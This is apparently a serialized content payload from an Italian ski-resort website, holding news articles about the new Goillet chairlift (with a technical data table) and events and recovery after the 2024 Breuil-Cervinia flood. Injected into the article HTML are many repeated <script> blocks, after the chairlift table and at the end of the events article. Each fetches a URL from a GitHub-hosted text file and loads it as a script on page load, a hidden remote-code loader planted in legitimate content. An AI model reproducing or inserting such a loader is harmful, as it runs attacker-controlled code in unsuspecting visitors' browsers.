offrire il massimo delle comodità ai passeggeri. I sedili e gli schienali sono del modello “comfort”, con schienali riscaldati, garantendo una seduta ergonomica e piacevole anche nelle fredde giornate invernali. Le seggiole sono dotate di poggiapiedi singoli per ciascun sciatore, aumentando così la sicurezza, in particolare per i più piccoli. La seggiovia sarà inoltre equipaggiata con una cupola trasparente che proteggerà i passeggeri dalle intemperie, assicurando un viaggio piacevole anche in condizioni meteorologiche avverse.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"alignnone wp-image-28487 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002Fimmagine2-scaled.jpg\" alt=\"\" width=\"2560\" height=\"751\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch3\u003EStruttura dell’Impianto\u003C\u002Fh3\u003E\n\u003Cp\u003EL’impianto della nuova seggiovia comprende due stazioni principali:\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione Motrice-Tenditrice a Valle\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Questa stazione, situata alla quota inferiore, è dotata di un azionamento sospeso e di una copertura integrale di tipo “alto”. È collegata al locale di immagazzinamento mediante un canale apposito, dove è previsto il ricovero delle vetture al termine della giornata. Questo magazzino, realizzato presso la stazione di valle, garantisce la protezione delle vetture e ne facilita la manutenzione.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003EStazione di Rinvio a Monte\u003C\u002Fstrong\u003E:\u003C\u002Fem\u003E Situata alla quota superiore, questa stazione è anch’essa dotata di una copertura integrale di tipo “alto” ed è progettata per garantire la massima sicurezza e stabilità dell’impianto.\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Ch3\u003EUn Futuro Sostenibile per le Alpi\u003C\u002Fh3\u003E\n\u003Cp\u003ECon la nuova seggiovia Goillet, il \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E si pone all’avanguardia dell’innovazione tecnologica nel settore degli impianti sciistici. La combinazione di tecnologie all’avanguardia come EcoDrive e un design focalizzato sul comfort dei passeggeri rende questa seggiovia non solo un importante upgrade infrastrutturale, ma anche un esempio di come l’industria possa evolversi in modo sostenibile e responsabile.\u003C\u002Fp\u003E\n\u003Cp\u003EGli appassionati di sci possono quindi aspettarsi un’esperienza di viaggio migliorata e rispettosa dell’ambiente, perfettamente in linea con le sfide energetiche del futuro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-28470 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002FImmagine1-scaled.jpg\" alt=\"\" width=\"2560\" height=\"1138\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EI DATI :\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cdiv class=\"flex max-w-full flex-col flex-grow\"\u003E\n\u003Cdiv class=\"min-h-[20px] text-message flex w-full flex-col items-end gap-2 break-words [.text-message+&amp;]:mt-5 overflow-x-auto whitespace-normal\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"9eadabd9-c3ac-4a8b-a601-db0a4e594ede\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\n\u003Ctable style=\"height: 320px;\" width=\"676\"\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EVoce\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EUnità di misura\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EValore\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a valle\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E2692,40\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a monte\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E3093,60\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDislivello fra le stazioni terminali\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E401,20\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ELunghezza inclinata tra ingressi in stazione\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E1460,45\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei sostegni\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E14\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EPortata oraria\u003C\u002Ftd\u003E\n\u003Ctd\u003Ep\u002Fh\u003C\u002Ftd\u003E\n\u003Ctd\u003E2400\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei veicoli\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E69\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EVelocità\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u002Fs\u003C\u002Ftd\u003E\n\u003Ctd\u003E5,00\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDiametro della fune\u003C\u002Ftd\u003E\n\u003Ctd\u003Emm\u003C\u002Ftd\u003E\n\u003Ctd\u003E46\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ETempo di percorrenza\u003C\u002Ftd\u003E\n\u003Ctd\u003Eminuti\u003C\u002Ftd\u003E\n\u003Ctd\u003E5\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F08\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9.jpg",bg,1398,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x1080.jpg",bg,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x600.jpg",bg,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13.jpg",$,d$,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x1080.jpg",$,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x600.jpg",$,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11.jpg",$,d$,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x1080.jpg",$,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x600.jpg",$,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermati gli eventi di Valtournenche e Breuil-Cervinia",slug:"confermati-gli-eventi-di-valtournenche-e-breuil-cervinia",excerpt:"È trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione [&hellip;]",content:"\u003Cp\u003EÈ trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione del torrente. Da giorni l’intera comunità opera incessantemente, con l’aiuto di molti volontari e dei professionisti, tutti uniti per far risplendere il paese. Sotterranei, bar, negozi e ristoranti sono stati liberati dal fango, molti detriti rimossi con l’ausilio dei mezzi di oltre dieci ditte specializzate e gran parte della via principale è stata ripulita. Di lavoro da fare ne resta tanto, soprattutto per ripristinare le attività private danneggiate, sistemare la “pista 5” del comprensorio Cervino Ski Paradise, alcune buche del Golf Club del Cervino e le infrastrutture pubbliche.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto nel mese di luglio sono diversi gli eventi in programma tra Valtournenche e Breuil-Cervinia, in gran parte confermati nonostante le criticità. Dal ciclismo alla musica, dal trail running agli incontri culturali, l’estate della località turistica offre un’ampia scelta di attività per grandi e piccini.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa ieri (lunedì 8) a venerdì 12 luglio, Radio Deejay torna a trasmettere in diretta da Breuil-Cervinia. Dalle 8 alle 10 i protagonisti sono ancora Vic e Marisa Passera con il loro coinvolgente programma “Vic e Marisa”. Cinque puntate dedicate a “Cervinia riparte”, per raccontare i grandi sforzi di una intera comunità che corre per tornare alla normalità.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FRjes0XjK8mNp\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003EÈ confermata la “Settimana del Cervino”\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E,\u003C\u002Fstrong\u003E che si aprirà lunedì 15 luglio (ore 21, centro congressi Valtournenche) con il concerto-esibizione del coro “La Manda”. Tanti gli ospiti in arrivo ai piedi dell’iconico Quattromila; dall’ex ciclista Filippo Pozzato ai docenti Antonella Viola e Andrea Segré, per passare alle nuotatrici Viola Valli e Sabrina Peron, alla giornalista Cecilia Sala e all’alpinista Denis Urubko. Non potrà certo mancare Hervé Barmasse, l’alpinista di casa che sarà uno dei protagonisti della serata dedicata agli scalatori. Sabato 20 (Breuil-Cervinia, ore 18) il concerto di Maninni organizzato in collaborazione con Aosta Classica.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa “Settimana del Cervino” si concluderà domenica 21 luglio, quando è previsto l’arrivo del 60° Giro ciclistico internazionale della Valle d’Aosta. La vallata ospiterà ancora una volta \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FPGuRVuBG3vcL\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003El’ultima tappa della corsa under 23\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, che partirà da Valtournenche e arriverà a Breuil-Cervinia dopo 95 chilometri. Ai piedi della Gran Becca verrà incoronato il nuovo padrone del “Petit Tour”, così come saranno premiati i vincitori delle maglie. Cervino Ski Paradise anche quest’anno firma la maglia bianca che sarà indossata dal migliore under 20.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIl mese di luglio terminerà con la \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FUfwFxyLRVFa9\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Eterza edizione di Cervino Matterhorn Ultra Race\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, evento di trail running che porterà nella vallata oltre 500 concorrenti provenienti da 28 nazioni. È stata cancellata la 173 chilometri tra l’Italia e la Svizzera, confermate le altre tre distanze (55, 28, 16 chilometri) previste sabato 27 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa sabato 6 luglio apertura senza interruzioni fino all’8 settembre del \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FglxAaVq81OQE\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ESummer Park di Torgnon\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, località di Cervino Ski Paradise che nei giorni scorsi ha ospitato i primi binomi per la nona edizione di Jumping Torgnon, evento di equitazione in continua crescita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESul ghiacciaio di Plateau Rosa la stagione dello sci estivo prosegue nel migliore dei modi viste le ottime condizioni di innevamento in quota e le temperature ancora piuttosto basse; il \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FIHwbxc2QHJ-n\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Ebike park del Cervino\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E aprirà nei prossimi giorni, non appena la neve sarà del tutto sciolta, mentre sono numerosi i sentieri a disposizione di escursionisti e degli amanti della mountain bike.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"09\u002F07\u002F2024",image:{full:[au,o,G,b],fullhd:[au,o,G,b],fullhd_header:[ea,o,k,a],card:[eb,i,g,a],listing:[ec,j,h,a],large:[ed,e,x,a],medium:[ee,f,w,a]},hero_slider:[{image:{full:[au,o,G,b],fullhd:[au,o,G,b],fullhd_header:[ea,o,k,a],card:[eb,i,g,a],listing:[ec,j,h,a],large:[ed,e,x,a],medium:[ee,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-300x169.jpg",f,w,a]},video_id:b}],links:[{title:c,description:c,link_type:C,url:c}],sidebar_title:c,sidebar:[{icon:av,content_type:ef,text:c}]},{title:"Breuil-Cervinia verso il ritorno alla normalità: strade accessibili, diverse attività e impianti di risalita in funzione",slug:"breuil-cervinia-verso-il-ritorno-alla-normalita-strade-accessibili-diverse-attivita-e-impianti-di-risalita-in-funzione",excerpt:"Il giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di [&hellip;]",content:"\u003Cp\u003EIl giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di tornare alla completa normalità, intanto nella località ripartono diverse attività pubbliche e private. Strutture ricettive e negozi non danneggiati da acqua e detriti riaprono, oggi (lunedì) impianti di risalita regolarmente in funzione nel comprensorio. A Breuil-Cervinia è aperta la linea Breuil-Cervinia - Cime Bianche - Plateau Rosa, così come il Matterhorn Alpine Crossing. Il collegamento internazionale è accessibile solo ai pedoni, lo sci estivo - interamente sul territorio svizzero - resterà invece chiuso per tutta la giornata.\u003C\u002Fp\u003E\n\u003Cp\u003ERegolarmente in funzione anche la seggiovia Lago Lod di Chamois, stazione che rientra nel comprensorio di Cervino Ski Paradise. Percorribili molti itinerari escursionistici, aperto in parte anche il campo da golf più alto d’Italia, dal 6 luglio via alla stagione del Summer Park di Torgnon.\u003C\u002Fp\u003E\n\u003Cp\u003ELa Valtournenche non è più isolata dalla mattinata di ieri (domenica). I detriti della frana caduta nella notte tra sabato 29 e domenica 30 giugno sono stati immediatamente rimossi e già ieri la viabilità è stata ripristinata in entrambi i sensi di marcia. La strada è pulita, perfettamente percorribile e non presenta criticità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle vie centrali di Breuil-Cervinia questa mattina alle 7 sono ripresi i lavori di ripristino, per far tornare a splendere il paese ormai prossimo a entrare nel vivo della stagione estiva. L’intera comunità della celebre località valdostana si è fin da subito mostrata unita e da ieri collabora attivamente; sono diversi 